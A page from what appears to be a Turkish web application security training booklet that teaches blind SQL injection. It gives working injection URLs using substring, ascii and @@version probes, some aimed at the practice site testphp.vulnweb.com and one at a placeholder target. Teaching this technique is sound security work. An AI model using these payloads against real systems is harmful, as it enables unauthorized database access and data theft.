 Web Uygulama Güvenliği #101

http://www.hedefsistem.com/index.php?id=1+and+ascii(substr
ing((SELECT+tablo_name+FROM+information_schema.tables+LIMIT
+1,1),2,1))=97
Artık yeni sorgumuz bu halde. Substring()’e ufak bir değişiklik
yaptık. Bu şekilde hacker’ımız diğer karakterleri de bularak başarılı
bir sonuca varmış olacaktır.
http://testphp.vulnweb.com/listproducts.php?cat=1
Adresini hatırlamaktasınız. Bu adres üzerinden Basit Sql
Injection ile veri tabanı verilerini çaldık. Şimdi ise burada ki zafiyeti
Basit Sql Injection tekniği yerine Blind Sql Injection tekniği ile
sömürelim.
http://testphp.vulnweb.com/listproducts.php?cat=1+and+1=1
http://testphp.vulnweb.com/listproducts.php?cat=1+and+1=0
Sorguları ile TRUE ve FALSE görünüşlerini belirledik.
http://testphp.vulnweb.com/listproducts.php?cat=1+and+subs
tring(@@version,1,1)>4
Dönen sayfa TRUE olarak gözükmete. Buda MySQL
versiyonunun 5.x olduğunu göstermektedir.

BGA Bilgi Güvenliği Eğitim ve Danışmanlık Ltd. Şti – bilgi@bga.com.tr – www.bga.com.tr |

Sayfa 28

 